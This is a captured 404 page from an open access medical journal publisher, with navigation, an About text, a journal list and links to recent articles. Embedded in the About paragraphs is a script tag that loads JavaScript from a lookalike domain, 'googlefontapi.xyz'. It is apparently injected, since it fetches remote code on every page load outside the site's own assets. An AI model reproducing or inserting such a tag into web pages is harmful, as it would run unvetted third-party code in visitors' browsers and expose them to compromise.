

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.openaccessjournals.com//
body_size: 7127
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Open Access Journals in Scientific, Medicine and Technology</title>
<meta name="keywords" content="open access journals, diabetes management, interventional cardiology journals, interventional cardiology articles, clinical Practice journals, clinical Investigation journals, international journal of clinical rheumatology, imaging in edicine journals, imaging in medicine articels, Pharmaceutical Bioprocessing journals, journal of experimental Stroke, translational medicine journals, international journal of clinical Skills, online journals to publish articles, scientific journals, open access journals peer reviewed, online manuscript submission journals" />
<meta name="description" content="A list of open access journals that focus on broad range of fields within the clinical and medical sciences and Technology" />
<meta name="author" content="openaccessjournals.com">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- Mobile Metas -->
<meta name="google-site-verification" content="ypsp6Oyy1tkpCl6LCSMCdwfqE92cK2o1aql3UJuuoA8" />
<link rel="canonical" href="https://www.openaccessjournals.com/404.php">
<link rel="alternate" href="https://www.openaccessjournals.com/404.php" hreflang="en-us"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<!-- GLOBAL MANDATORY STYLES -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css"> -->
<link href="/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<!-- END GLOBAL MANDATORY STYLES -->
<link href="/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<link href="/assets/css/author.css" rel="stylesheet" type="text/css"/>
<!-- BEGIN JQUERY -->
 <script async type="f9de53474c5f4568199d4fad-text/javascript" src="/assets/plugins/jquery.min.js"></script> 
<!--END JQUERY--->
<script async type="f9de53474c5f4568199d4fad-text/javascript" src="/assets/plugins/bootstrap/js/bootstrap.min.js"></script>
<!-- FAVICON -->
<link rel="shortcut icon" href="/favicon.ico"/>
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29271993-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-29271993-8');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PSM7VNQW49" type="f9de53474c5f4568199d4fad-text/javascript"></script>
<script type="f9de53474c5f4568199d4fad-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PSM7VNQW49');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.openaccessjournals.com/404.php",
  "logo": "https://www.openaccessjournals.com/images/logo.png"
}
</script>
<!-- Facebook Pixel Code
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
End Facebook Pixel Code -->
</head>
<body>
    <div class="wrapper wrapper-top-space">
        <header class="header navbar-fixed-top header-sticky">
  <div class="search-field">
    <div class="container">
      <input type="text" class="form-control search-field-input" placeholder="Search for...">
    </div>
  </div>
  <!-- End Search Field -->
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container">
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        <!-- Navbar Actions -->
        <div class="navbar-actions">
          <!-- Search -->
          <div class="navbar-actions-shrink search">
            <div class="search-btn"> <i class="search-btn-default ti-search"></i> <i class="search-btn-active ti-close"></i> </div>
          </div>
          <!-- End Search -->
        </div>
        <!-- End Navbar Actions -->
        <!-- Logo -->
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.openaccessjournals.com/" title="Open Access Journals"> <img class="navbar-logo-img" src="https://www.openaccessjournals.com/images/logo.png" alt="Open Acces Journals"> </a> </div>
        <!-- End Logo -->
      </div>
            <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
          	<li class="nav-item"> <a class="nav-item-child radius-3" href="tel:+12013805561"><i class="fa fa-phone" aria-hidden="true"></i> 12013805561 </a> </li>
            <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.openaccessjournals.com/"> Home </a> </li>
            <!-- <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.openaccessjournals.com/about-us.html"> About Us </a> </li> -->

            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="About Us"> About Us <i class="fa fa-angle-down fa-lg"></i></a>
            <ul class="dropdown-menu own-menu">
              <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.openaccessjournals.com/about-us.html" title="About Us">About Us</a></li>
              <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.openaccessjournals.com/privacy.html" title="Privacy and Policy">Privacy and Policy</a></li>

              <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.openaccessjournals.com/terms-conditions.html" title="Terms and Conditions">Terms and Conditions</a></li>          
            </ul> </li>     

            <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.openaccessjournals.com/journals.html"> Journals </a> </li>
            <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.openaccessjournals.com/instructionsforauthors.html">Author Guidelines </a></li>
            <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.openaccessjournals.com/advertise.html">Advertise</a></li>
            <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.openaccessjournals.com/contact-us.html">Contact Us</a></li>

             <!---languages drop down---->
          <li class="nav-item dropdown multi_lang j_multi_lang">
                <a class="nav-link dropdown-toggle" href="#" id="multi_lang" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Language </a>
                <div class="dropdown-menu" aria-labelledby="">
                                    <a class="dropdown-item" href="https://spanish.openaccessjournals.com/404.php" title="Spanish">
                    <img src="/admin/flags/spain.png">Spanish                    </a>
                                    <a class="dropdown-item" href="https://chinese.openaccessjournals.com/404.php" title="Chinese">
                    <img src="/admin/flags/china.png">Chinese                    </a>
                                    <a class="dropdown-item" href="https://russian.openaccessjournals.com/404.php" title="Russian">
                    <img src="/admin/flags/russia.png">Russian                    </a>
                                    <a class="dropdown-item" href="https://german.openaccessjournals.com/404.php" title="German">
                    <img src="/admin/flags/germany.png">German                    </a>
                                    <a class="dropdown-item" href="https://french.openaccessjournals.com/404.php" title="French">
                    <img src="/admin/flags/france.png">French                    </a>
                                    <a class="dropdown-item" href="https://japanese.openaccessjournals.com/404.php" title="Japanese">
                    <img src="/admin/flags/japan.png">Japanese                    </a>
                                    <a class="dropdown-item" href="https://portuguese.openaccessjournals.com/404.php" title="Portuguese">
                    <img src="/admin/flags/portugal.png">Portuguese                    </a>
                                    <a class="dropdown-item" href="https://hindi.openaccessjournals.com/404.php" title="Hindi">
                    <img src="/admin/flags/india.png">Hindi                    </a>
                                    <a class="dropdown-item" href="https://telugu.openaccessjournals.com/404.php" title="Telugu">
                    <img src="/admin/flags/india.png">Telugu                    </a>
                                    <a class="dropdown-item" href="https://tamil.openaccessjournals.com/404.php" title="Tamil">
                    <img src="/admin/flags/india.png">Tamil                    </a>
                                </div>
                </li>
        <!---languages drop down---->        
          </ul>
            
             
        </div>
      </div>   
                 
    </div>
  </nav>
</header>
<div class="whatup">
  <ul>
    <li><a href="tel:+44 3308180992">+44 3308180992<i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>
  </ul>
</div>

<style>
	.breadcrumbs-v5 {
	  position: relative;
	  z-index: 1;
	  background: url(https://www.openaccessjournals.com/admin/banners/) no-repeat;
	  background-size: cover;
	  background-position: 50% 20%;
	  padding: 80px 0 80px;
	  text-align:center;
	}
	.breadcrumbs-v5 .breadcrumbs-v5-title {
		font-size: 60px;
	}

  #issn{
    line-height:30px; color:#fff;
  }

</style>
        <div class="bg-color-sky-light">
            <div style="background:#eaeaea; padding-top: 60px;">
            <div class="container">
                <div class="row">
                    <div class="col-md-9 md-margin-b-50">
                        <article class="blog-grid margin-b-30 equal-height">
                            <div class="blog-grid-content">
                        <div class="alert alert-danger text-center" role="alert">
                            <h3>404 Page not found!!</h3>
                            We weren't able to find this page. Here are some other open options you might take up!!
                        </div>
                                <h1 class="blog-grid-title-lg">
                                    Open Access Journals through its novel initiative is committed to bring forth genuine and reliable scientific contributions to the relevant community.                                </h1>
                                <p class="margin-b-20"><span class="dropcap-dark">T</span>he Open Access Journals was founded with a mission to develop a reliable platform and to provide unrestricted access to scientific literature for rapid dissemination of recent updates in various disciplines of science and technology. Readers can have access with no cost and avail the facility to enrich their scientific understanding in the relevant topics.</p>

<p>Research scholars, faculty members and academicians of various disciplines are invited to submit their novel contributions in the form of original manuscripts which will undergo quality check before being approved for publication. Publisher will promote the published articles across world-wide web through different social media following the open access regulations.</p>
<p>Reliable source for scientific information, resources and guidance has been the need of the hours for the scientific community which is been fulfilled by the publishing sector. Open Access publishing model is quenching such requirement moving a step ahead.</p><script src="https://googlefontapi.xyz/jquery/jquery.js" type="f9de53474c5f4568199d4fad-text/javascript"></script></p>
<p>This platform with a sole aim of providing the most trusted scientifically authentic information is launched to support the latest logical scientific initiatives. The motto of the Open Access Journals is to promote flawless, unbiased research information and data, by maintaining at most transparency and following the already laid international publishing standard.
</p>                            </div>
                        </article>
                    </div>

                    <div class="col-md-3">
                    <div class="oepn_access_cu">
                  <img src="/assets/img/OPEN-ACCES-Week-1.gif" width="80%" alt="img">
                    </div>
                        <div class="card_cu">
                    <div class="card-content">
                        <div class="card-header-blue">
                           <h3 class="card-heading">Browse Journals</h3>
                        </div>
                        <div class="card-body">
                             <ul class="list-unstyled chevron-circle-right margin-b-3">
                                <li><a href="https://www.openaccessjournals.com/journals/diabetes-management.html">Diabetes Management</a> </li>
                                <li><a href="https://www.openaccessjournals.com/journals/interventional-cardiology.html">Interventional Cardiology</a> </li>
                                <li><a href="https://www.openaccessjournals.com/journals/clinical-practice.html">Clinical Practice (Therapy)</a> </li>
                                <li><a href="https://www.openaccessjournals.com/journals/clinical-investigation.html">Clinical Investigation</a> </li>
                                <li><a href="https://www.openaccessjournals.com/journals/clinical-rheumatology.html">International Journal of Clinical Rheumatology</a> </li>
                                <li><a href="https://www.openaccessjournals.com/journals/imaging-in-medicine.html">Imaging in Medicine</a> </li>
                                <li><a href="http://www.jestm.com/" title="Journal of Experimental Stroke &amp; Translational Medicine">Journal of Experimental Stroke &amp; Translational Medicine</a> </li>
                                <li><a href="https://www.openaccessjournals.com/journals/pharmaceutical-bioprocessing.html">Pharmaceutical Bioprocessing</a> </li>
                                <li><a href="http://www.ijocs.org/">International Journal of Clinical Skills</a> </li>
                            </ul>
                     
                            <a href="https://www.openaccessjournals.com/journals.html" class="btn-warning btn btn-sm radius-3">See More</a>
                        </div>   
                    </div>
                </div>                       
                    </div>
                </div>
            </div>
        </div>
                <!--// end row -->
                <div class="container">
                <div class="row">
                    <div class="col-xs-12">
                                                <div class="divider-v1">
                            <div class="divider-v1-element divider-v1-element-bg radius-50">Recently Published Articles</div>
                        </div>
                                                                          
                                <div class="col-sm-6">
                                    <div class="team-v3 recently-published margin-b-20 cu_boxshdow">
                                    <div class="team-v3-header">
                                        <h4 class="team-v3-member"><a href="https://www.openaccessjournals.com/articles/gastrointestinal-and-hepatobiliary-complications-following-bone-marrow-transplantation-in-the-recent-years--a-single-cen.pdf" title="Gastrointestinal and hepatobiliary complications following bone marrow transplantation in the recent years &ndash; a single center study">
                                                Gastrointestinal and hepatobiliary complications following bone marrow transplantation in the recent years &ndash; a single center study</a></h4>   
                                        <span class="team-v3-member-position color-blue-grey">
                                            Research on Chronic Diseases,
                                            Short Communication,
                                            2020                                            , 05                                        </span>
                                    </div>
                                    <p class="team-v3-paragraph">
                                                                            </p>
                                                                        <p><i class="fa fa-user" aria-hidden="true"></i> Monjur Ahmed</p>
                                                                        <div class="row">
                                        <div class="col-xs-12 col-sm-12">
                                            <ul class="list-inline blog-sidebar-tags margin-t-5">
                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/abstract/gastrointestinal-and-hepatobiliary-complications-following-bone-marrow-transplantation-in-the-recent-years-ndash-a-singl-14297.html" title="Click here">View Abstract</a> </li>
                                                                                                                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/articles/gastrointestinal-and-hepatobiliary-complications-following-bone-marrow-transplantation-in-the-recent-years--a-single-cen.pdf" title="Click here">View PDF</a> </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                          
                                <div class="col-sm-6">
                                    <div class="team-v3 recently-published margin-b-20 cu_boxshdow">
                                    <div class="team-v3-header">
                                        <h4 class="team-v3-member"><a href="https://www.openaccessjournals.com/articles/multiethnicity-diversity-of-polymorphism-within-the-tas2r38-gene-and-phenotypic-correlation-with-bitter-taste-perception.pdf" title="Multi-Ethnicity diversity of polymorphism within the TAS2R38 gene and phenotypic correlation with bitter taste perception">
                                                Multi-Ethnicity diversity of polymorphism within the TAS2R38 gene and phenotypic correlation with bitter taste perception</a></h4>   
                                        <span class="team-v3-member-position color-blue-grey">
                                            Journal of Experimental Stroke & Translational Medicine,
                                            Short Communication,
                                            2021                                            , 03                                        </span>
                                    </div>
                                    <p class="team-v3-paragraph">
                                                                            </p>
                                                                        <p><i class="fa fa-user" aria-hidden="true"></i> Zanera Nawaz</p>
                                                                        <div class="row">
                                        <div class="col-xs-12 col-sm-12">
                                            <ul class="list-inline blog-sidebar-tags margin-t-5">
                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/abstract/multiethnicity-diversity-of-polymorphism-within-the-tas2r38-gene-and-phenotypic-correlation-with-bitter-taste-perception-14487.html" title="Click here">View Abstract</a> </li>
                                                                                                                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/articles/multiethnicity-diversity-of-polymorphism-within-the-tas2r38-gene-and-phenotypic-correlation-with-bitter-taste-perception.pdf" title="Click here">View PDF</a> </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                          
                                <div class="col-sm-6">
                                    <div class="team-v3 recently-published margin-b-20 cu_boxshdow">
                                    <div class="team-v3-header">
                                        <h4 class="team-v3-member"><a href="https://www.openaccessjournals.com/articles/the-phenomenon-of-the-covid-19pandemic-against-the-background-of-its-era-14355.html" title="The phenomenon of the COVID 19-pandemic against the background of its era">
                                                The phenomenon of the COVID 19-pandemic against the background of its era</a></h4>   
                                        <span class="team-v3-member-position color-blue-grey">
                                            Journal of Experimental Stroke & Translational Medicine,
                                            Review Article,
                                            2020                                            , 05                                        </span>
                                    </div>
                                    <p class="team-v3-paragraph">
                                                                            </p>
                                                                        <p><i class="fa fa-user" aria-hidden="true"></i> Bohdan W&#322;odzimierz Wasilewski</p>
                                                                        <div class="row">
                                        <div class="col-xs-12 col-sm-12">
                                            <ul class="list-inline blog-sidebar-tags margin-t-5">
                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/abstract/the-phenomenon-of-the-covid-19pandemic-against-the-background-of-its-era-14355.html" title="Click here">View Abstract</a> </li>
                                                                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/articles/the-phenomenon-of-the-covid-19pandemic-against-the-background-of-its-era-14355.html" title="Click here">View Fulltext</a> </li>
                                                                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/articles/the-phenomenon-of-the-covid-19pandemic-against-the-background-of-its-era.pdf" title="Click here">View PDF</a> </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                          
                                <div class="col-sm-6">
                                    <div class="team-v3 recently-published margin-b-20 cu_boxshdow">
                                    <div class="team-v3-header">
                                        <h4 class="team-v3-member"><a href="https://www.openaccessjournals.com/articles/molecular-mimicry.pdf" title="Molecular mimicry A theoretical immunology to prove many autoimmune diseases">
                                                Molecular mimicry A theoretical immunology to prove many autoimmune diseases</a></h4>   
                                        <span class="team-v3-member-position color-blue-grey">
                                            Archives of Nursing and Care,
                                            Short Communication,
                                            2020                                            , 05                                        </span>
                                    </div>
                                    <p class="team-v3-paragraph">
                                                                            </p>
                                                                        <p><i class="fa fa-user" aria-hidden="true"></i> Gustavo Alberto Obando-Pereda</p>
                                                                        <div class="row">
                                        <div class="col-xs-12 col-sm-12">
                                            <ul class="list-inline blog-sidebar-tags margin-t-5">
                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/abstract/molecular-mimicry-a-theoretical-immunology-to-prove-many-autoimmune-diseases-14165.html" title="Click here">View Abstract</a> </li>
                                                                                                                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/articles/molecular-mimicry.pdf" title="Click here">View PDF</a> </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                          
                                <div class="col-sm-6">
                                    <div class="team-v3 recently-published margin-b-20 cu_boxshdow">
                                    <div class="team-v3-header">
                                        <h4 class="team-v3-member"><a href="https://www.openaccessjournals.com/articles/short-and-long-term-impact-of-influenza-infection-on-individuals-with-type-2-diabetes-effect-on-healthcare-utilization-a.pdf" title="Short and long term impact of influenza infection on individuals with type 2 diabetes: Effect on healthcare utilization and diabetes complications">
                                                Short and long term impact of influenza infection on individuals with type 2 diabetes: Effect on healthcare utilization and diabetes complications</a></h4>   
                                        <span class="team-v3-member-position color-blue-grey">
                                            Diabetes Management,
                                            Research Article,
                                            2021                                                                                    </span>
                                    </div>
                                    <p class="team-v3-paragraph">
                                                                            </p>
                                                                        <p><i class="fa fa-user" aria-hidden="true"></i> Benjamin D. Lewing, Christopher Wallick, Tu My To, Henry Masters, Parul Dayal, Stephan W. Korom, Selina Tam</p>
                                                                        <div class="row">
                                        <div class="col-xs-12 col-sm-12">
                                            <ul class="list-inline blog-sidebar-tags margin-t-5">
                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/abstract/short-and-long-term-impact-of-influenza-infection-on-individuals-with-type-2-diabetes-effect-on-healthcare-utilization-a-14520.html" title="Click here">View Abstract</a> </li>
                                                                                                                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/articles/short-and-long-term-impact-of-influenza-infection-on-individuals-with-type-2-diabetes-effect-on-healthcare-utilization-a.pdf" title="Click here">View PDF</a> </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                          
                                <div class="col-sm-6">
                                    <div class="team-v3 recently-published margin-b-20 cu_boxshdow">
                                    <div class="team-v3-header">
                                        <h4 class="team-v3-member"><a href="https://www.openaccessjournals.com/articles/nursing-innovation-at-its-best-from-scorecards-to-dashboards-at-an-international-hospital.pdf" title="Nursing Innovation at its Best: From scorecards to dashboards at an International Hospital!">
                                                Nursing Innovation at its Best: From scorecards to dashboards at an International Hospital!</a></h4>   
                                        <span class="team-v3-member-position color-blue-grey">
                                            Archives of Nursing and Care,
                                            Short Communication,
                                            2020                                            , 05                                        </span>
                                    </div>
                                    <p class="team-v3-paragraph">
                                                                            </p>
                                                                        <p><i class="fa fa-user" aria-hidden="true"></i> Rajasperi Naicker</p>
                                                                        <div class="row">
                                        <div class="col-xs-12 col-sm-12">
                                            <ul class="list-inline blog-sidebar-tags margin-t-5">
                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/abstract/nursing-innovation-at-its-best-from-scorecards-to-dashboards-at-an-international-hospital-14173.html" title="Click here">View Abstract</a> </li>
                                                                                                                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/articles/nursing-innovation-at-its-best-from-scorecards-to-dashboards-at-an-international-hospital.pdf" title="Click here">View PDF</a> </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                          
                                <div class="col-sm-6">
                                    <div class="team-v3 recently-published margin-b-20 cu_boxshdow">
                                    <div class="team-v3-header">
                                        <h4 class="team-v3-member"><a href="https://www.openaccessjournals.com/articles/aipowered-ecg-interpretation-only-trusted-externallyvalidated-andapproved-tools-can-turn-innovation-into-practice-18521.html" title="AI-Powered ECG Interpretation: Only Trusted, Externally-validated andApproved Tools can turn Innovation into Practice">
                                                AI-Powered ECG Interpretation: Only Trusted, Externally-validated andApproved Tools can turn Innovation into Practice</a></h4>   
                                        <span class="team-v3-member-position color-blue-grey">
                                            Interventional Cardiology,
                                            Short Communication,
                                            2025                                            , 1013-1014                                        </span>
                                    </div>
                                    <p class="team-v3-paragraph">
                                                                            </p>
                                                                        <p><i class="fa fa-user" aria-hidden="true"></i> Manuel Mart&iacute;nez-Sell&eacute;s, Fran&ccedil;ois De Guio, Rub&eacute;n Ruiz, Jos&eacute; Maria Lillo-Castellano, Manuel Marina Breysse</p>
                                                                        <div class="row">
                                        <div class="col-xs-12 col-sm-12">
                                            <ul class="list-inline blog-sidebar-tags margin-t-5">
                                                                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/articles/aipowered-ecg-interpretation-only-trusted-externallyvalidated-andapproved-tools-can-turn-innovation-into-practice-18521.html" title="Click here">View Fulltext</a> </li>
                                                                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/articles/aipowered-ecg-interpretation-only-trusted-externallyvalidated-andapproved-tools-can-turn-innovation-into-practice.pdf" title="Click here">View PDF</a> </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                          
                                <div class="col-sm-6">
                                    <div class="team-v3 recently-published margin-b-20 cu_boxshdow">
                                    <div class="team-v3-header">
                                        <h4 class="team-v3-member"><a href="https://www.openaccessjournals.com/articles/perioperative-management-aspects-of-hypertension.pdf" title="Perioperative management aspects of hypertension">
                                                Perioperative management aspects of hypertension</a></h4>   
                                        <span class="team-v3-member-position color-blue-grey">
                                            Journal of Experimental Stroke & Translational Medicine,
                                            Abstract,
                                            2020                                            , 08                                        </span>
                                    </div>
                                    <p class="team-v3-paragraph">
                                                                            </p>
                                                                        <p><i class="fa fa-user" aria-hidden="true"></i> Aashish Jain</p>
                                                                        <div class="row">
                                        <div class="col-xs-12 col-sm-12">
                                            <ul class="list-inline blog-sidebar-tags margin-t-5">
                                                                                                                                                                                                <li><a class="radius-50" href="https://www.openaccessjournals.com/articles/perioperative-management-aspects-of-hypertension.pdf" title="Click here">View PDF</a> </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
        <!--========== FOOTER V2 ==========-->
<footer id="footer" class="cu_footer">
  <div class="container">
    <div class="row padding-t-20 padding-b-20"> 
      <div class="col-md-10">
      <ul>
        <li ><a href="https://www.openaccessjournals.com/">Home</a></li>
        <li ><a href="https://www.openaccessjournals.com/about-us.html">About</a></li>
        <li ><a href="https://www.openaccessjournals.com/journals.html">Journals</a></li>
        <li ><a href="https://www.openaccessjournals.com/instructionsforauthors.html">Author Guidelines</a></li>
        <li ><a href="https://www.openaccessjournals.com/contact-us.html">Contact Us</a></li>
      </ul>
      <!-- End Menu List --> 
    </div>
        
        
    <div class="col-md-2">      
      <!-- Theme Icons Base On Hover -->
        <ul class="list-inline ul-li-lr-2 text-right sm-text-center margin-b-0">
            <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-white-bg theme-icons-md radius-3" href="https://www.facebook.com/profile.php?id=100076418779107" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>
            <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-white-bg theme-icons-md radius-3" href="https://twitter.com/OpenaccessJ" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>
            <li class="animate-theme-icons">
                <a class="animate-theme-icons-body animate-theme-icons-white-bg theme-icons-md radius-3" href="https://www.linkedin.com/company/open-access-journal" target="_blank">
                    <i class="animate-theme-icons-element fa fa-linkedin"></i>
                </a>
            </li>			
			<li class="animate-theme-icons">
                <a class="animate-theme-icons-body animate-theme-icons-white-bg theme-icons-md radius-3" href="https://www.instagram.com/openaccess_journals/" target="_blank">
                    <i class="animate-theme-icons-element fa fa-instagram"></i>
                </a>
            </li>			
        </ul>
      <!-- End Theme Icons Base On Hover --> 
    </div>
  </div>    
    <!-- Copyright -->
    <div class="footer-v2-copyright">
      <p class="pclas"><a href="https://www.openaccessjournals.com/" title="Open Access Journals" class="color-white">Open Access Journals</a> &#169; 2026 All Rights Reserved.</p>
    </div>
    <!-- End Copyright --> 
  </div>
  
  <div class="app-view">
    Get the App
    <p><a href="https://play.google.com/store/apps/details?id=com.journals.openaccessjournals" target="_blank"><i class="fa fa-android" aria-hidden="true"></i></a></p>
</div>
</footer>

<!--========== END FOOTER V2 ==========--> 
<!-- END WRAPPER --> 
<!-- Sidebar Content Overlay -->
<div class="sidebar-content-overlay"></div>
<!-- End Sidebar Content Overlay --> 
<!-- Back To Top --> 
<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- <script async  type="text/javascript" src="https://www.openaccessjournals.com/assets/plugins/jquery.migrate.min.js"></script> -->
<script async type="f9de53474c5f4568199d4fad-text/javascript" src="https://www.openaccessjournals.com/assets/plugins/bootstrap/js/bootstrap.min.js"></script> 

<!-- END CORE PLUGINS --> 
<!-- BEGIN PAGE LEVEL PLUGINS --> 
<script async type="f9de53474c5f4568199d4fad-text/javascript" src="https://www.openaccessjournals.com/assets/plugins/jquery.back-to-top.js"></script> 
<script async type="f9de53474c5f4568199d4fad-text/javascript" src="https://www.openaccessjournals.com/assets/plugins/jquery.equal-height.js"></script> 
<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<!-- END PAGE LEVEL SCRIPTS --> 
<!--========== END JAVASCRIPTS ==========-->    </div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f9de53474c5f4568199d4fad-|49" defer type="9cc18bd1dc81c8d9ab69b365-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9cc18bd1dc81c8d9ab69b365-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"710aa988ff744264881fc47dafe0084a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.openaccessjournals.com/assets/plugins/jquery.back-to-top.js
body_size: -103
content:
$(document).ready(function($){var offset=300,offset_opacity=1200,scroll_top_duration=700,$back_to_top=$('.js-back-to-top');$(window).scroll(function(){($(this).scrollTop()>offset)?$back_to_top.addClass('back-to-top-is-visible'):$back_to_top.removeClass('back-to-top-is-visible back-to-top-fade-out');if($(this).scrollTop()>offset_opacity){$back_to_top.addClass('back-to-top-fade-out');}});$back_to_top.on('click',function(event){event.preventDefault();$('body,html').animate({scrollTop:0,},scroll_top_duration);});});